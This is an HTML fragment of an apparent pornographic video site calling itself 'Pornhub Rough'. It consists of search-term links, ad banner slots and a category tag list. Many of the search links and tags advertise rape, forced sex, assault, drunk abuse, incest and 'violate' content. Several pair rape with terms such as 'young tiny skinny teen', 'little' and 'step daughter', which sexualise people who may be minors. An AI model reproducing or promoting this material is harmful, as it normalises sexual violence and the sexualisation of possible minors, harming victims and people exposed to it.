</li><li><a href="/en/search/WW91bmcgc2tpbm55IGFuYWwgcmFwZQ/" target="_self" title="Young skinny anal rape">Young skinny anal rape</a> </li><li><a href="/en/search/eW91bmcgc2tpbm55IHRlZW4gc2xpbSBzbWFsbCB0aXRz/" target="_self" title="young skinny teen slim small tits">young skinny teen slim small tits</a> </li><li><a href="/en/search/RGVmbG93ZXIgc2tpbm55IGJsb25kZXMgZmlyc3QgdGltZQ/" target="_self" title="Deflower skinny blondes first time">Deflower skinny blondes first time</a> </li><li><a href="/en/search/Rm9yY2VkIGFuYWwgcGFpbiBhbmFsIGNyZWFtcGllIHNraW5ueSB0ZWVuIHN0YW5kaW5n/" target="_self" title="Forced anal pain anal creampie skinny teen standing">Forced anal pain anal creampie skinny teen standing</a> </li><li><a href="/en/search/QW5hbCBSYXBlIE9mIFZlcnkgU2tpbm55IFNtYWxsIHRpdHMgQW5hbCBvZ2d5IFNjcmVhbWluZyBQYWluZnVs/" target="_self" title="Anal Rape Of Very Skinny Small tits Anal oggy Screaming Painful">Anal Rape Of Very Skinny Small tits Anal oggy Screaming Painful</a> </li><li><a href="/en/search/RGVmbG93ZXIgc2tpbm55IGJsb25kZXMgZmlyc3QgdGltZSBmb3JjZWQ/" target="_self" title="Deflower skinny blondes first time forced">Deflower skinny blondes first time forced</a> </li><li><a href="/en/search/UGFpbmZ1bCBhbmFsIHJhcGUgc2tpbm55IHRlZW4gYW5hbCBjcmVhbXBpZQ/" target="_self" title="Painful anal rape skinny teen anal creampie">Painful anal rape skinny teen anal creampie</a> </li><li><a href="/en/search/RG91YmxlIGFuYWwgIHJhcGUgIHNraW5ueSBmb3JjZWQ/" target="_self" title="Double anal  rape  skinny forced">Double anal  rape  skinny forced</a> </li><li><a href="/en/search/c2tpbm55IHNtYWxsIHRpdHMgZHJ1bmsgYWJ1c2Vk/" target="_self" title="skinny small tits drunk abused">skinny small tits drunk abused</a> </li><li><a href="/en/search/Qm9uZXkgRWJvbnkgYW5hbA/" target="_self" title="Boney Ebony anal">Boney Ebony anal</a> </li><li><a href="/en/search/VGlueSB5b3VuZyBza2lubnkgdGVlbiBhbmFsIGNyZWFtcGll/" target="_self" title="Tiny young skinny teen anal creampie">Tiny young skinny teen anal creampie</a> </li><li><a href="/en/search/UmFwZSBza2lubnkgYnVzdHkgYmxvbmRl/" target="_self" title="Rape skinny busty blonde">Rape skinny busty blonde</a> </li><li><a href="/en/search/c2tpbm55ICBhbmFsICByYXBlICBicnVuZXR0ZXM/" target="_self" title="skinny  anal  rape  brunettes">skinny  anal  rape  brunettes</a> </li><li><a href="/en/search/c2tpbm55IGFuYWwgYmlnIGNvY2s/" target="_self" title="skinny anal big cock">skinny anal big cock</a> </li><li><a href="/en/search/cm91Z2ggZGVlcHRocm9hdCBza2lubnk/" target="_self" title="rough deepthroat skinny">rough deepthroat skinny</a> </li><li><a href="/en/search/b2xkIHlvdW5nIHNraW5ueQ/" target="_self" title="old young skinny">old young skinny</a> </li><li><a href="/en/search/QnJ1dGFsIGFuYWwgcmFwZSBvZiBzbWFsbCBza2lubnkgc3RlcCBkYXVnaHRlciBhbmFsIGNyZWFtcGll/" target="_self" title="Brutal anal rape of small skinny step daughter anal creampie">Brutal anal rape of small skinny step daughter anal creampie</a> </li><li><a href="/en/search/c2tpbm55IHRlZW4gYW5hbCBicnVuZXR0ZXM/" target="_self" title="skinny teen anal brunettes">skinny teen anal brunettes</a> </li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgYW5hbCBjcmVhbXBpZSBza2lubnkgdGVlbg/" target="_self" title="Forced deepthroat anal creampie skinny teen">Forced deepthroat anal creampie skinny teen</a> </li><li><a href="/en/search/QW5hbCByYXBlIHdpdGggYW5hbCBjcmVhbXBpZSBpbiB5b3VuZyB0aW55IHNraW5ueSB0ZWVu/" target="_self" title="Anal rape with anal creampie in young tiny skinny teen">Anal rape with anal creampie in young tiny skinny teen</a> </li><li><a href="/en/search/U2tpbm55IEFuYWwgcGFpbiB5b3VuZw/" target="_self" title="Skinny Anal pain young">Skinny Anal pain young</a> </li><li><a href="/en/search/QW5hbCByYXBlIGFuYWwgY3JlYW1waWUgdGlueSBsaXR0bGUgc2tpbm55IHRlZW4/" target="_self" title="Anal rape anal creampie tiny little skinny teen">Anal rape anal creampie tiny little skinny teen</a> </li><li><a href="/en/search/c2tpbm55IGFuYWwgcmFwZSBicnV0YWw/" target="_self" title="skinny anal rape brutal">skinny anal rape brutal</a> </li><li><a href="/en/search/U2tpbm55IG1pbGYgZmV0aXNo/" target="_self" title="Skinny milf fetish">Skinny milf fetish</a> </li><li><a href="/en/search/c2tpbm55IGFuYWwgcGFpbg/" target="_self" title="skinny anal pain">skinny anal pain</a> </li><li><a href="/en/search/cmFwZSBmdWNraW5nIHNraW5ueSB1Z2x5IGJpdGNoZXM/" target="_self" title="rape fucking skinny ugly bitches">rape fucking skinny ugly bitches</a> </li><li><a href="/en/search/U0tJTk5ZIEFNQVRFVVIgVEVFTg/" target="_self" title="SKINNY AMATEUR TEEN">SKINNY AMATEUR TEEN</a> </li><li><a href="/en/search/U2tpbm55IHRlZW4gcmFwZWQgYnkgdHdvIGd1eXMgYXQgcmFwZXNlY3Rpb24uY29t/" target="_self" title="Skinny teen raped by two guys at rapesection.com">Skinny teen raped by two guys at rapesection.com</a> </li><li><a href="/en/search/QW5hbCBSYXBlIE9mIFZlcnkgU2tpbm55IFNtYWxsIHRpdHMgZG9nZ3kgbGluZ2VyaWUgU2NyZWFtaW5nIFBhaW5mdWw/" target="_self" title="Anal Rape Of Very Skinny Small tits doggy lingerie Screaming Painful">Anal Rape Of Very Skinny Small tits doggy lingerie Screaming Painful</a> </li><li><a href="/en/search/Zm91cnNvbWUgc2tpbm55IGZvcmN3ZWQ/" target="_self" title="foursome skinny forcwed">foursome skinny forcwed</a> </li><li><a href="/en/search/c2tpbm55IHRlZW4gc21hbGwgdGl0cyBhbmFs/" target="_self" title="skinny teen small tits anal">skinny teen small tits anal</a> </li><li><a href="/en/search/c2tpbm55IHNtYWxsIHRpdHM/" target="_self" title="skinny small tits">skinny small tits</a> </li><li><a href="/en/search/Y2FzdGluZyByb3VnaCBhbmFsIHNraW5ueQ/" target="_self" title="casting rough anal skinny">casting rough anal skinny</a> </li><li><a href="/en/search/U2tpbm55IHRlZW4gcmFwZWQgYnkgdHdvIGd1eXM/" target="_self" title="Skinny teen raped by two guys">Skinny teen raped by two guys</a> </li><li><a href="/en/search/cmFwZXNlY3Rpb24uY29tIG9mIHNraW5ueSB0ZWVuIHJhcGVkIHZpZGVv/" target="_self" title="rapesection.com of skinny teen raped video">rapesection.com of skinny teen raped video</a> </li><li><a href="/en/search/U2tpbm55IHVnbHkgbW91dGggZ2FuZ2Jhbmc/" target="_self" title="Skinny ugly mouth gangbang">Skinny ugly mouth gangbang</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Pornhub Rough Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21 <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Pornhub Rough. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
